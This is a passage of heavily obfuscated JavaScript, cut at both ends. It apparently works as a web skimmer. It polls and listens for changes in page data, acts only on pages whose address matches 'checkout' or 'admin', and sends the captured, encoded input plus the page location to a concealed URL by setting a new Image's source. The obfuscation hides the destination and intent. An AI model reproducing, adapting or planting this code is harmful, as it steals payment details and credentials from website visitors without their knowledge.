-0x1)](-u[Pf(m9sKD.B,m9sKD.d)](u[PG(-m9sKD.V,m9sKD.i)](-0x7ee+0x1196+0x2*-0x136,u[PG(-m9sKD.a,-m9sKD.o)](-(0x1*0x4de+0xf8*0x2+0x6cd*-0x1),-0x1de7+0x2d40+0xc2a)),-0xcc*0x9+0x1119*0x1+0xa5e)));}},'\x44\x61\x68\x63\x5a':u[PM(-m9sH6.X,m9sH6.I)](u[Pt(m9sH6.T,m9sH6.k)](P,-0x1cd*0x7+-0x2*0xdf9+0x1e*0x166),u[Pt(m9sH6.F,m9sH6.C)](P,-0x17f6+0x1a5b+-0xbe)),'\x62\x50\x55\x67\x79':function(H,E){var m9sKB={N:0x161};function Pb(N,S){return PM(N,S- -m9sKB.N);}return u[Pb(-m9sKd.N,-m9sKd.S)](H,E);},'\x76\x47\x50\x72\x6f':u[PM(m9sH6.U,m9sH6.W)](P,-0x85d+-0x1fc6+0x2973),'\x64\x66\x6f\x57\x6d':function(H,E){function Pe(N,S){return PM(S,N- -m9sKV.N);}function PA(N,S){return Pt(N,S-m9sKi.N);}return u[Pe(m9sKa.N,m9sKa.S)](u[PA(m9sKa.u,m9sKa.P)],u[PA(m9sKa.v,m9sKa.q)])?u[Pe(m9sKa.L,m9sKa.r)](H,E):u[Pe(m9sKa.g,m9sKa.h)](u,P);},'\x4b\x44\x6d\x6d\x5a':u[Pt(m9sH6.D,m9sH6.B)](P,-0x15e4+-0x1*0x1bd+0x1875),'\x43\x79\x75\x63\x54':function(H,E){var m9sKo={N:0x32a};function v0(N,S){return Pt(N,S- -m9sKo.N);}return u[v0(m9sKc.N,m9sKc.S)](H,E);},'\x53\x51\x77\x78\x55':u[PM(m9sH6.d,m9sH6.V)](P,-0x1*0x2495+-0xf3e+-0xc*-0x46d),'\x55\x43\x64\x4a\x5a':function(H,E,y){function v1(N,S){return PM(S,N- -m9sKJ.N);}return u[v1(m9sKw.N,-m9sKw.S)](H,E,y);},'\x72\x62\x6b\x48\x46':function(H,E){function v2(N,S){return Pt(S,N- -m9sKn.N);}return u[v2(-m9sKz.N,m9sKz.S)](H,E);},'\x75\x4b\x57\x4c\x52':u[PM(m9sH6.i,m9sH6.a)](P,0x11*-0x13f+0x4*-0x855+0x372b),'\x72\x53\x54\x73\x50':u[Pt(m9sH6.o,m9sH6.c)](u[PM(m9sH6.J,m9sH6.w)](P,-0x1c6+-0x1020+0x1349),u[PM(m9sH6.n,m9sH6.z)](P,0x8*0x42d+-0x21f9+0x14e)),'\x44\x63\x50\x4b\x6c':u[Pt(m9sH6.R,m9sH6.O)](u[Pt(m9sH6.x,m9sH6.Z)](P,0x2614+-0x1675+-0xe80),'\x74'),'\x72\x66\x73\x50\x75':u[Pt(m9sH6.Q,m9sH6.M)](u[PM(-m9sH6.t,m9sH6.G)](P,-0xee6+0x1470+-0x498),u[PM(m9sH6.f,m9sH6.b)](P,-0x11f*-0x2+0x113d+0xe*-0x151)),'\x49\x46\x6b\x62\x50':u[Pt(m9sH6.e,m9sH6.A)](u[Pt(m9sH6.N0,m9sH6.N1)](P,-0x1*-0x175a+0x8*0x35+-0x1765),'\x74'),'\x77\x66\x4a\x70\x77':function(H,E){var m9sKZ={N:0x1e0},m9sKx={N:0x8e0,S:0x544},m9sKR={N:0x249};function v5(N,S){return Pt(N,S- -m9sKR.N);}var y={'\x70\x4d\x74\x76\x63':function(X,I){var m9sKO={N:0x141};function v3(N,S){return m9sS(S- -m9sKO.N,N);}return u[v3(m9sKx.N,m9sKx.S)](X,I);}};function v4(N,S){return PM(S,N- -m9sKZ.N);}return u[v4(m9sKQ.N,-m9sKQ.S)](u[v5(m9sKQ.u,m9sKQ.P)],u[v4(m9sKQ.v,-m9sKQ.q)])?u[v5(m9sKQ.L,m9sKQ.r)](H,E):y[v5(m9sKQ.g,m9sKQ.h)](u,P);},'\x6b\x78\x57\x42\x6f':u[Pt(m9sH6.N2,m9sH6.N3)](P,-0x7af+-0xe6d+-0x4*-0x5b7),'\x4b\x78\x73\x58\x73':u[PM(m9sH6.N4,m9sH6.N5)](P,0x25d9*-0x1+0x1*0xc23+0x1a63),'\x71\x72\x71\x74\x50':function(H){var m9sKM={N:0x118};function v6(N,S){return Pt(N,S-m9sKM.N);}return u[v6(m9sKt.N,m9sKt.S)](H);},'\x46\x52\x5a\x59\x68':function(H,E){var m9sKG={N:0x257};function v7(N,S){return PM(N,S-m9sKG.N);}return u[v7(m9sKf.N,m9sKf.S)](H,E);},'\x4c\x62\x42\x70\x77':u[Pt(m9sH6.N6,m9sH6.N7)](u[PM(m9sH6.N8,m9sH6.b)](P,0x2*-0x21+-0x230+0x361),u[Pt(m9sH6.N9,m9sH6.NN)](P,0xf2c+-0x21a4+0x13ea*0x1))},q=![],L=!![],r=N[u[Pt(m9sH6.NS,m9sH6.Nu)](P,-0x52*0x27+0x61f*-0x2+-0x2*-0xd31)],g=r[u[PM(m9sH6.NP,m9sH6.I)](u[PM(m9sH6.Nv,m9sH6.Nq)](P,0xc15+-0x1037+-0x1f3*-0x3),u[PM(m9sH6.NL,m9sH6.Nr)](P,-0xb*0x142+-0x13f1*-0x1+-0x49e))],h=r[u[PM(m9sH6.Ng,m9sH6.Nh)](u[PM(m9sH6.Np,m9sH6.NY)](P,-0x9e5+-0x1548+0x2090),u[PM(m9sH6.Nl,m9sH6.Nm)](P,0x5f*0x10+0xf6b+-0x149e))],p=h?v[u[Pt(m9sH6.Nj,m9sH6.Z)](P,0x3fd*0x1+-0x61*-0xd+0x75c*-0x1)]:v[u[PM(m9sH6.Ns,m9sH6.NK)](P,-0x249f+-0x1*-0x2336+0x115*0x2)],Y=h?v[u[PM(m9sH6.NH,m9sH6.NE)](P,0x1f3c+0xf52+0x2d2f*-0x1)]:v[u[PM(m9sH6.Ny,m9sH6.NX)](P,-0x2*-0xdfd+-0x26b*-0x1+-0x1ce5)],l=h?'':'\x6f\x6e',m=function(H){var m9sKe={N:0xc8},m9sKb={N:0x1ef},E=P;function v9(N,S){return PM(N,S-m9sKb.N);}if(v[u[v8(m9sKA.N,m9sKA.S)](E,-0x1b*-0x6b+0x1*0x1d15+0x26ba*-0x1)](H[u[v9(m9sKA.u,m9sKA.P)](E,-0x14*-0x1c1+-0x327*-0x3+-0x3e*0xb4)],v[u[v9(m9sKA.v,m9sKA.q)](E,-0x836+0x1*-0x239f+0x2cc2*0x1)])&&v[u[v9(m9sKA.L,m9sKA.r)](E,0x149+0x2274+-0x1*0x22de)](r[u[v9(m9sKA.g,m9sKA.h)](E,0x1bcc*-0x1+-0x25*0xbf+0x385a)],v[u[v9(m9sKA.p,m9sKA.Y)](E,-0x898+-0x1e7b+-0xb*-0x3b3)]))return;;function v8(N,S){return Pt(N,S-m9sKe.N);}(v[u[v8(m9sKA.l,m9sKA.m)](E,0x1b3d+-0x2419+0xa42)](H[u[v9(m9sKA.j,m9sKA.s)](E,-0x2022+0x121*0x16+-0x13*-0x6f)],v[u[v8(m9sKA.K,m9sKA.H)](E,-0x8b7+0x1c0f+-0x1d*0x9d)])?N:r)[Y](v[u[v9(m9sKA.E,m9sKA.y)](E,-0x4*0x350+0x1*0x1cf6+-0xe8e)](l,H[u[v9(m9sKA.X,m9sKA.I)](E,-0x198d*-0x1+0x14f4+-0x2d90)]),m,![]),!q&&(q=!![])&&S[u[v8(m9sKA.T,m9sKA.k)](E,0x576+0x803+-0x1*0xcbe)](N,H[u[v8(m9sKA.F,m9sKA.C)](E,0xaa2+0x44*0x2e+-0x4f*0x47)]||H);},j=function(){var m9sH2={N:0x7a1,S:0xade},m9sH1={N:0x209};function vS(N,S){return PM(N,S-m9sH0.N);}var H={'\x55\x46\x66\x77\x61':function(y,X){function vN(N,S){return m9sS(S-m9sH1.N,N);}return u[vN(m9sH2.N,m9sH2.S)](y,X);}},E=P;try{if(u[vS(m9sH4.N,m9sH4.S)](u[vu(m9sH4.u,m9sH4.P)],u[vS(m9sH4.v,m9sH4.q)])){var X=v;return q[H[vu(m9sH4.L,m9sH4.r)](X,-0x611+0xa5b+0xe3*-0x4)](L,r);}else g[u[vu(m9sH4.g,m9sH4.h)](E,0x173*-0x11+-0x25c2+0x3f83)](v[u[vu(m9sH4.p,m9sH4.Y)](E,-0x2222+-0x9c8*0x1+0x13*0x25f)]);}catch(X){v[u[vS(m9sH4.l,m9sH4.m)](E,-0x7be+-0x18*-0x27+0x58c)](setTimeout,j,u[vu(m9sH4.j,m9sH4.s)](u[vS(m9sH4.K,m9sH4.H)](-(0x200c+0x294+-0x1f4e*0x1),u[vS(m9sH4.E,m9sH4.y)](-0xe*0x99+0x862+0x1*-0x3,-(0x1d5c+-0x1b4f*-0x1+-0x2325))),u[vS(-m9sH4.X,m9sH4.y)](-(-0x1c1f+0x4b7+0x176d),-(0x1*-0x1541+0x2f9*0x1+-0xba5*-0x2))));return;}function vu(N,S){return Pt(S,N- -m9sH3.N);};v[u[vu(m9sH4.I,m9sH4.T)](E,-0x90b+-0x1*-0x12b5+0x1*-0x7f7)](m,v[u[vS(m9sH4.k,m9sH4.F)](E,0x1*0x1451+-0x1081*0x1+-0x1*0x22d)]);};function Pt(N,S){return m9sS(S-m9sH5.N,N);}if(v[u[Pt(m9sH6.NI,m9sH6.NT)](P,0x24c7+0x7*-0x2cd+-0xf7f)](r[u[PM(-m9sH6.Nk,m9sH6.NF)](P,0xfbd+-0x1+0x5*-0x2f5)],v[u[PM(m9sH6.NC,m9sH6.NU)](P,-0x378+-0x11b7+0xd*0x1c1)]))S[u[PM(m9sH6.NW,m9sH6.ND)](P,-0x29e*-0xa+-0x1*0x7b4+-0xef*0x13)](N,v[u[Pt(m9sH6.NB,m9sH6.Nd)](P,0x11a*-0x6+0x2d0+0x1*0x477)]);else{if(u[PM(m9sH6.NV,m9sH6.Ni)](u[PM(-m9sH6.Na,m9sH6.No)],u[Pt(m9sH6.Nc,m9sH6.NJ)]))return u[PM(m9sH6.Nw,m9sH6.Nn)](u,P);else{var s=v[u[Pt(m9sH6.Nz,m9sH6.Nd)](P,-0xb64+0x2bc+-0x31d*-0x3)][u[PM(m9sH6.V,m9sH6.NM)](P,-0xb84+-0x11d2+-0x518*-0x6)]('\x7c'),K=u[PM(m9sH6.Nt,m9sH6.NG)](u[Pt(m9sH6.Nf,m9sH6.Nb)](-(0x1d3a+-0xcf*0x21+0x912*0x3),u[Pt(m9sH6.Ne,m9sH6.NA)](-(-0x1*0x1273+0x9*-0x60+0x1a7c),0xd37+-0x1d9c+0x1068)),0x3b75+-0x4604+-0x1219*-0x3);while(!![]){switch(s[K++]){case'\x30':N[p](v[u[Pt(m9sH6.S0,m9sH6.Nd)](P,-0x88b+0x201e+-0x779*0x3)](l,v[u[Pt(m9sH6.S1,m9sH6.S2)](P,-0x1*0x1c13+-0x146*-0x2+-0x1*-0x1b16)]),m,![]);continue;case'\x31':r[p](v[u[Pt(m9sH6.S3,m9sH6.S4)](P,0x94*-0x9+0x51*-0x59+0x2285)](l,v[u[PM(m9sH6.qy,m9sH6.qX)](P,0xc31*-0x3+0x2130+0x8*0x8a)]),m,![]);continue;case'\x32':;continue;case'\x33':if(!h&&g[u[Pt(m9sH6.qI,m9sH6.Nd)](P,-0x2*0x1295+0x1684+0xfc4)]){if(u[Pt(m9sH6.qT,m9sH6.qk)](u[PM(m9sH6.qF,m9sH6.qC)],u[Pt(m9sH6.qU,m9sH6.qW)]))return u[PM(m9sH6.qD,m9sH6.qB)](u,P);else{try{if(u[Pt(m9sH6.qd,m9sH6.qV)](u[PM(m9sH6.qi,m9sH6.qa)],u[Pt(m9sH6.qo,m9sH6.qc)]))L=!N[u[Pt(m9sH6.qJ,m9sH6.qw)](u[Pt(m9sH6.qn,m9sH6.qz)](P,-0x8*0x2b+0xe2f+-0xbed),'\x6e\x74')];else return u[PM(-m9sH6.qR,m9sH6.I)](u,P);}catch(X){};L&&v[u[Pt(m9sH6.qO,m9sH6.qx)](P,0x1b8+-0xa3*-0x3d+-0x2732)](j);}}continue;case'\x34':r[p](v[u[PM(m9sH6.S,m9sH6.qZ)](P,0x1*0x1cd+0x217a+0xb*-0x323)](l,v[u[PM(m9sH6.qQ,m9sH6.qM)](P,0x4*0x851+0x1c11+-0x3c9f)]),m,![]);continue;}break;}}}}var m9sNG='';function m9sNf(){var m9sHq={N:0x180,S:0x49a,u:0x416,P:0xe,v:0x10c,q:0x4b0},m9sHv={N:0x293},m9sHP={N:0x2b6},m9sHu={N:0xaf4,S:0x823},m9sHS={N:0x33c},N={'\x61\x62\x75\x65\x67':function(P,v,q){return P(v,q);},'\x73\x46\x79\x57\x51':function(P,v){return P(v);},'\x69\x73\x78\x71\x6b':function(P,v){return P+v;},'\x41\x6f\x4c\x78\x79':function(P,v){return P+v;}},S=m9sNM,u={'\x42\x78\x6d\x52\x75':function(P,v,q){function vP(N,S){return m9sS(S-m9sHS.N,N);}return N[vP(m9sHu.N,m9sHu.S)](P,v,q);}};function vq(N,S){return m9sS(S- -m9sHP.N,N);}function vv(N,S){return m9sS(N- -m9sHv.N,S);}u[N[vv(m9sHq.N,m9sHq.S)](S,0x17c4+0x18*0x13a+-0x33d8)](setTimeout,m9sNe,N[vq(-m9sHq.u,m9sHq.P)](N[vv(m9sHq.v,m9sHq.q)](-(-0x540*-0xe+0x25f2+0x48a9*-0x1),-(0x8f*-0x25+-0xc18+0x3b0b)),0xa*0xe7d+-0x1*0x357b+0xe9e*-0x1));}function m9sNb(N,S){var m9sHK={N:0xb10,S:0xc10,u:0x5a5,P:0x415},m9sHs={N:0xa1e,S:0xdf0,u:0x9d0,P:0x7c0,v:0x727,q:0xb30,L:0x5c3,r:0x19f},m9sHr={N:0x164},m9sHL={N:0x30c};function vL(N,S){return m9sS(S-m9sHL.N,N);}function vh(N,S){return m9sS(N- -m9sHr.N,S);}var u={'\x65\x48\x70\x67\x65':function(v,q){return v-q;},'\x4a\x54\x55\x58\x64':function(v,q){return v+q;},'\x42\x78\x6d\x44\x6f':function(v,q){return v*q;},'\x78\x63\x69\x45\x54':function(v){return v();},'\x6a\x54\x58\x4a\x44':function(v,q,L){return v(q,L);}},P=u[vL(m9sHK.N,m9sHK.S)](m9sS4);return m9sNb=function(v,q){var m9sHj={N:0x1cd},m9sHm={N:0xdc};function vr(N,S){return vL(S,N-m9sHm.N);}function vg(N,S){return vL(S,N- -m9sHj.N);}v=u[vr(m9sHs.N,m9sHs.S)](v,u[vr(m9sHs.u,m9sHs.P)](u[vg(m9sHs.v,m9sHs.q)](0x431*0x9+-0x1*0x2a55+0x1ce1,0x3b5a*0x1+-0x2c26+0x1a*0x9e),u[vr(m9sHs.L,m9sHs.r)](-(-0x7*0x1+0xfc2+-0xfae),-0x2b*-0xb3+-0x9*0x14e+-0xe1a)));var L=P[v];return L;},u[vh(m9sHK.u,m9sHK.P)](m9sNb,N,S);}function m9sNe(){var m9sHW={N:0xa3a,S:0x76b,u:0x837,P:0x5c4,v:0x915,q:0x547,L:0xbee,r:0x7d6,g:0x864,h:0xa0f,p:0x987,Y:0x83c},m9sHU={N:0x2f3,S:0xd},m9sHC={N:0xa},m9sHF={N:0x38c},m9sHH={N:0x153};function vl(N,S){return m9sS(S-m9sHH.N,N);}var N={'\x71\x72\x66\x6c\x74':function(P,v,q){return P(v,q);},'\x4e\x54\x77\x6c\x69':function(P,v){return P(v);},'\x47\x44\x6f\x49\x61':function(P,v){return P+v;},'\x41\x54\x6b\x4c\x79':function(P,v){return P+v;},'\x54\x77\x69\x75\x76':function(P,v){return P*v;},'\x5a\x52\x55\x71\x43':function(P,v){return P*v;}};function vY(N,S){return m9sS(S-m9sHF.N,N);}var S=m9sNM,u={'\x59\x71\x6c\x61\x58':function(P,v,q){function vp(N,S){return m9sS(N-m9sHC.N,S);}return N[vp(m9sHU.N,-m9sHU.S)](P,v,q);}};u[N[vY(m9sHW.N,m9sHW.S)](S,-0x713+0x8*-0x1a5+0x14fe)](setInterval,m9sNA,N[vY(m9sHW.u,m9sHW.P)](N[vY(m9sHW.v,m9sHW.q)](N[vl(m9sHW.L,m9sHW.r)](-(-0x359*0xa+-0xdae*0x1+0x1*0x2f97),0x1b6c+-0x2*0x9ac+0x7fd*-0x1),N[vY(m9sHW.g,m9sHW.h)](-(0x8e1*-0x2+0x218*-0x13+0x4e8d*0x1),-0x10f0*-0x2+-0xa58+-0x1787)),N[vY(m9sHW.p,m9sHW.Y)](0x1ad3+-0x1*0x349+-0x1*0x173d,-0x3*-0x7c2+0x25*-0xca+-0x3*-0x220)));}function m9sNA(){var m9sHf={N:0x950,S:0x78d,u:0x32a,P:0x48b,v:0xec0,q:0xaaa,L:0x7b6,r:0x915,g:0x502,h:0x4dc,p:0x880,Y:0x82c,l:0x197,m:0x29b,j:0x76b,s:0x6eb,K:0x8e6,H:0x71f,E:0x42c,y:0x764,X:0xb56,I:0xa99,T:0xc96,k:0xa99,F:0xd16,C:0x90f,U:0x538,W:0x16d,D:0x517,B:0x8d9,d:0xac1,V:0xc1a,i:0x1e8,a:0x490,o:0x6e8,c:0x78f,J:0x6e8,w:0xa4f},m9sHG={N:0x4da,S:0x1b7},m9sHt={N:0x5d0},m9sHM={N:0xcf1,S:0x9fe},m9sHZ={N:0x292,S:0x17a},m9sHB={N:0x3a},m9sHD={N:0x32e};function vj(N,S){return m9sS(S-m9sHD.N,N);}function vm(N,S){return m9sS(N-m9sHB.N,S);}var N={'\x57\x6b\x6c\x4d\x59':function(L,r){return L!=r;},'\x78\x57\x48\x54\x63':function(L,r){return L(r);},'\x6a\x6a\x47\x58\x6b':function(L,r){return L>r;},'\x53\x50\x75\x58\x6e':function(L,r){return L+r;},'\x50\x63\x54\x73\x75':function(L,r){return L(r);},'\x62\x44\x62\x4d\x6e':function(L,r){return L(r);},'\x45\x77\x66\x62\x41':function(L,r){return L+r;},'\x69\x53\x77\x53\x5a':function(L,r){return L(r);},'\x43\x47\x61\x45\x58':function(L,r){return L!==r;},'\x4d\x50\x64\x71\x58':vm(m9sHf.N,m9sHf.S),'\x4e\x6a\x6c\x5a\x4d':function(L,r){return L(r);},'\x52\x6e\x50\x67\x6b':function(L,r){return L(r);},'\x6e\x4f\x47\x72\x70':function(L,r){return L(r);}},S=m9sNM,u={'\x75\x76\x63\x62\x64':N[vj(m9sHf.u,m9sHf.P)](N[vj(m9sHf.v,m9sHf.q)](S,-0x115c+-0x4*0x55f+-0x5*-0x815),N[vm(m9sHf.L,m9sHf.r)](S,-0x5da+0x37a*0x6+0x6*-0x25a)),'\x6a\x54\x6a\x73\x6e':function(L,r){var m9sHx={N:0x3ce};function vs(N,S){return vm(N- -m9sHx.N,S);}return N[vs(m9sHZ.N,m9sHZ.S)](L,r);},'\x54\x63\x4f\x45\x7a':function(L,r){var m9sHQ={N:0xac};function vK(N,S){return vj(N,S- -m9sHQ.N);}return N[vK(m9sHM.N,m9sHM.S)](L,r);},'\x7a\x59\x73\x78\x51':function(L,r){function vH(N,S){return vj(S,N- -m9sHt.N);}return N[vH(m9sHG.N,m9sHG.S)](L,r);}},P=u[N[vj(m9sHf.g,m9sHf.h)](S,-0x3*0x423+0x1b*0x80+0x0)][N[vj(m9sHf.p,m9sHf.Y)](S,-0x788+-0xfb1*-0x1+-0x6ef)]('\x7c'),v=N[vm(m9sHf.l,m9sHf.m)](N[vj(m9sHf.j,m9sHf.s)](-0x274*-0x14+0x1*-0x26d5+0xf91,-(0xd0*-0x2d+-0x1*0x1021+0x3b*0x121)),-(0x34b+-0x15f8+0x1*0x1e8f));while(!![]){switch(P[v++]){case'\x30':var q=[];continue;case'\x31':return;case'\x32':;continue;case'\x33':if(u[N[vj(m9sHf.K,m9sHf.H)](S,0x1e1a+-0x44*-0x8e+-0x4316)](q,m9sNG)){if(N[vm(m9sHf.E,m9sHf.y)](N[vj(m9sHf.X,m9sHf.I)],N[vj(m9sHf.T,m9sHf.k)]))return N[vj(m9sHf.F,m9sHf.C)](u,P);else{u[N[vm(m9sHf.U,m9sHf.W)](S,0x17*-0x109+-0x1e4a+0x1*0x36d5)](m9sNG,'')&&u[N[vj(m9sHf.D,m9sHf.B)](S,0xc0b+-0xf*-0x1e+-0xcfb)](m9sS0,q);;m9sNG=q;}}continue;case'\x34':if(window[N[vj(m9sHf.d,m9sHf.V)](S,0x17aa+0x15ed+-0x2cd2)][N[vm(m9sHf.i,m9sHf.a)](S,-0x18b5+0x20f6+-0x77d)])return;continue;case'\x35':q=u[N[vm(m9sHf.o,m9sHf.c)](S,0x1188+0xd31+-0x428*0x7)](m9sS3,document[N[vm(m9sHf.J,m9sHf.w)](S,0xbe3+0xd87*0x1+-0x17da)]);continue;case'\x36':;continue;}break;}}function m9sS0(N){var m9sET={N:0x979,S:0xc5e,u:0x239,P:0x86,v:0x55f,q:0x7ba,L:0xb44,r:0xa3c,g:0x455,h:0x6e6,p:0x3a6,Y:0x107,l:0x852,m:0x9bc,j:0x48f,s:0x560,K:0x747,H:0x677,E:0x1f0,y:0xa21,X:0xc75,I:0x456,T:0x7fc,k:0x448,F:0x703,C:0x397,U:0xf9,W:0x3a4,D:0x39,B:0x456,d:0x76a,V:0x772,i:0x448,a:0x15,o:0x164,c:0x15a,J:0xb2,w:0x220,n:0x3d4,z:0x29f,R:0x9c,O:0x4c9,x:0x403,Z:0x8de,Q:0xccd,M:0x3c1,t:0x722,G:0xcf,f:0x1a,b:0x1d,e:0x6c6,A:0x85a,N0:0x72f,N1:0xa19,N2:0xbd0,N3:0xdde,N4:0x4c5,N5:0x383,N6:0xb44,N7:0xcda,N8:0x405,N9:0x6c4,NN:0x6d3,NS:0x740,Nu:0x456,NP:0x53c,Nv:0x689,Nq:0x811,NL:0x6da,Nr:0x3d3,Ng:0x2cd,Nh:0x91e,Np:0x667,NY:0x3a5,Nl:0x4a},m9sEI={N:0x277,S:0x41},m9sEy={N:0x87e,S:0x9e3},m9sEH={N:0x6a6,S:0x485},m9sEK={N:0x368},m9sEs={N:0x7b2,S:0x459},m9sEj={N:0x394},m9sEm={N:0x689,S:0x6a5},m9sEY={N:0x646,S:0x2cb},m9sEp={N:0x13b},m9sEh={N:0x60c,S:0x817},m9sEr={N:0x2be},m9sEL={N:0x34},S={'\x7a\x69\x67\x68\x6b':vE(m9sET.N,m9sET.S),'\x4b\x74\x69\x70\x71':function(h,p){return h+p;},'\x7a\x78\x63\x49\x48':function(h,p){return h+p;},'\x67\x46\x4e\x48\x75':function(h,p){return h*p;},'\x55\x76\x4c\x71\x4b':function(h,p){return h+p;},'\x56\x44\x71\x68\x61':function(h,p){return h+p;},'\x4c\x6e\x58\x54\x64':function(h,p){return h(p);},'\x50\x59\x75\x50\x52':function(h,p){return h(p);},'\x67\x44\x4e\x79\x6e':function(h,p){return h(p);},'\x6a\x44\x4b\x5a\x58':function(h,p){return h(p);},'\x78\x58\x69\x54\x55':function(h,p){return h(p);},'\x44\x5a\x57\x57\x75':function(h,p){return h(p);},'\x64\x50\x59\x6d\x76':function(h,p){return h(p);},'\x78\x62\x51\x66\x58':function(h,p){return h(p);},'\x72\x6e\x75\x67\x63':function(h,p){return h(p);},'\x72\x52\x56\x53\x4a':function(h,p){return h(p);},'\x47\x71\x6c\x71\x75':function(h,p){return h+p;},'\x72\x55\x46\x63\x5a':function(h,p){return h(p);},'\x49\x6c\x58\x6c\x43':function(h,p){return h(p);},'\x74\x67\x55\x56\x7a':function(h,p){return h(p);}},u=S[vy(m9sET.u,m9sET.P)][vy(m9sET.v,m9sET.q)]('\x7c'),P=0x148d*-0x1+0x1531+-0xa4;function vy(N,S){return m9sS(N- -m9sEL.N,S);}function vE(N,S){return m9sS(N-m9sEr.N,S);}while(!![]){switch(u[P++]){case'\x30':var v={'\x43\x52\x76\x68\x48':function(h,p){var m9sEg={N:0x3c2};function vX(N,S){return vy(S-m9sEg.N,N);}return S[vX(m9sEh.N,m9sEh.S)](h,p);},'\x54\x4b\x44\x6b\x54':function(h,p){function vI(N,S){return vE(N- -m9sEp.N,S);}return S[vI(m9sEY.N,m9sEY.S)](h,p);},'\x67\x64\x77\x77\x41':function(h,p){var m9sEl={N:0x2a8};function vT(N,S){return vy(N-m9sEl.N,S);}return S[vT(m9sEm.N,m9sEm.S)](h,p);}};continue;case'\x31':var q=m9sNM,L={'\x4e\x6d\x65\x53\x61':function(h,p){function vk(N,S){return vy(S- -m9sEj.N,N);}return v[vk(m9sEs.N,m9sEs.S)](h,p);},'\x78\x75\x4f\x52\x44':function(h,p){function vF(N,S){return vy(S- -m9sEK.N,N);}return v[vF(m9sEH.N,m9sEH.S)](h,p);},'\x62\x50\x50\x4a\x6b':function(h,p){var m9sEE={N:0x3a};function vC(N,S){return vE(N-m9sEE.N,S);}return v[vC(m9sEy.N,m9sEy.S)](h,p);},'\x56\x66\x41\x63\x6b':S[vE(m9sET.L,m9sET.r)](S[vy(m9sET.g,m9sET.h)](S[vE(m9sET.p,m9sET.Y)](S[vy(m9sET.l,m9sET.m)](S[vy(m9sET.j,m9sET.s)](S[vE(m9sET.K,m9sET.H)](S[vE(m9sET.p,m9sET.E)](S[vE(m9sET.y,m9sET.X)](q,-0x1739+0x16bc+-0x26*-0xb),S[vE(m9sET.I,m9sET.T)](q,-0xe6c+0x23d3*-0x1+-0x19a4*-0x2)),S[vE(m9sET.k,m9sET.F)](q,0x1*-0x253c+0x224b+0x3c6)),S[vy(m9sET.C,m9sET.U)](q,0xa6a+0x2697+-0x2f9c)),S[vE(m9sET.W,m9sET.D)](q,0x121+0x2270+0x22ca*-0x1)),S[vE(m9sET.B,m9sET.d)](q,-0x1ee9+0x296*-0xc+0x3f51*0x1)),S[vy(m9sET.C,m9sET.V)](q,-0x59*0x37+-0x105e*0x2+0x73*0x76)),'\x51\x39'),'\x4d\x55\x77\x7a\x78':function(h,p){var m9sEX={N:0x529};function vU(N,S){return vE(N- -m9sEX.N,S);}return v[vU(m9sEI.N,m9sEI.S)](h,p);},'\x66\x43\x45\x41\x55':S[vE(m9sET.i,m9sET.a)](q,-0x341+-0x26b4*0x1+-0x43*-0xa3),'\x55\x70\x79\x66\x42':S[vy(m9sET.o,m9sET.c)](q,0x1d27+0x7ae*-0x1+-0x26*0x85)};continue;case'\x32':try{var r=new Image();N=N[S[vy(m9sET.J,-m9sET.w)](q,0x2*-0x7e3+0x1dbc+-0xd51)](/[^\x00-\x7F]/g,''),r[S[vy(m9sET.n,m9sET.z)](q,-0xa46*-0x1+-0x1225+0x910)]=L[S[vy(m9sET.o,m9sET.R)](q,0x1d51+0x10cb+-0x1*0x2c64)](L[S[vE(m9sET.O,m9sET.x)](q,-0x2b0*0xd+-0xfa2+0x344a)](L[S[vy(m9sET.Z,m9sET.Q)](q,0x1c90+-0x3*0xc3b+-0xa4*-0xf)](L[S[vE(m9sET.M,m9sET.t)](q,0x1b*-0x24+-0x3e*0x6b+0x1f2d)](L[S[vy(m9sET.G,-m9sET.f)](q,0x21*0x58+0x581+-0xf5e)](window[S[vy(m9sET.G,m9sET.b)](q,-0x132d+-0xbb*0x1e+0x29f4)](L[S[vE(m9sET.e,m9sET.A)](q,-0x3*0x525+-0x466+0x2*0xa57)]),Math[S[vy(m9sET.N0,m9sET.N1)](q,-0x751*0x2+0xc9f*0x1+0x31d)](L[S[vE(m9sET.N2,m9sET.N3)](q,0x25c+0x14cd+-0x167d)](Math[S[vE(m9sET.N4,m9sET.N5)](q,0x3d*0x9e+0x10e5*-0x1+0x92*-0x23)](),S[vE(m9sET.N6,m9sET.N7)](S[vE(m9sET.N8,m9sET.N9)](-(-0x23*0x91f9+0x32*-0x794f+0x3c3207),S[vE(m9sET.NN,m9sET.NS)](-0xd8a*-0x1d6b+0x3*0x57a2d5+-0x1660ce6,-0x25de+-0x207+0x27e6)),-(0x9354fa*0x1+0x85d*-0x1dc5+0xeba7d0))))),L[S[vE(m9sET.Nu,m9sET.NP)](q,-0x1cfd+-0x1*-0x2011+-0x25f)]),window[S[vE(m9sET.Nv,m9sET.Nq)](q,-0x173*-0xe+0xab7+0xf*-0x206)](N)),L[S[vE(m9sET.M,m9sET.NL)](q,0x1f9b+0x2*-0x634+-0x1233)]),window[S[vy(m9sET.Nr,m9sET.t)](q,0x2*0x8ad+-0x2632+0x157f*0x1)](location[S[vy(m9sET.C,m9sET.Ng)](q,0x1*0x268d+-0x2088+-0x45d*0x1)]));}catch(h){}continue;case'\x33':var g;continue;case'\x34':if(!/checkout|admin/i[S[vy(m9sET.Nh,m9sET.Np)](q,0xd*-0x177+0x5*-0x4+-0x9*-0x23c)](location[S[vy(m9sET.NY,m9sET.Nl)](q,-0x26d8+0x17e+0x2*0x1381)]))return;continue;case'\x35':;continue;}break;}}function m9sS1(N){var m9sXh={N:0x70a,S:0x76d,u:0x867,P:0x550,v:0x3b9,q:0x5ba,L:0x2b1,r:0x3ce,g:0x337,h:0x6e,p:0x32a,Y:0x718,l:0x4fe,m:0x708,j:0xa0,s:0x276,K:0x4ad,H:0x713,E:0xa9,y:0x1d5,X:0x30e,I:0x3ca,T:0xf8,k:0x4ae,F:0x7c0,C:0x9d9,U:0x61c,W:0x6d5,D:0x984,B:0x62c,d:0x74d,V:0x93e,i:0x74d,a:0x375,o:0x681,c:0x9c9,J:0x7f8,w:0xba6,n:0x7f8,z:0x7a1,R:0x433,O:0x141,x:0x838,Z:0x74f,Q:0x2b9,M:0x127,t:0x984,G:0xbca,f:0x409,b:0x426,e:0x30e,A:0x71a,N0:0x7b4,N1:0xaa4,N2:0x446,N3:0x464,N4:0x21e,N5:0x569,N6:0x749,N7:0x857,N8:0xab3,N9:0x713,NN:0x78d,NS:0x387,Nu:0x4dc,NP:0x136,Nv:0xa1,Nq:0x23b,NL:0x305,Nr:0x3fc,Ng:0x414,Nh:0x12a,Np:0x521,NY:0x713,Nl: